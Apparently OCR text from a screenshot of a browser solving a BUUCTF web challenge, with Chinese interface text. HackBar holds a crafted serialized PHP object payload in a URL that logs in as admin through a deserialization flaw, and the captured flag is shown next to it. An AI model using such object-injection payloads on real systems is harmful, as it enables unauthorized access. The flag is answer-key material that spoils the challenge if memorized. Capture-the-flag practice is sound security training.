 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
I have a cat!
46df3ebf-f2ef-4370-92be-75bbc3d18e5c.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username"
y₂
en
2
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{564e7227-34c8-4f37-8b46-06e50782c83c}
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar EditThisCookie 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://46df3ebf-f2ef-4370-92be-75bbc3d18e5c.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
Split URL
Execution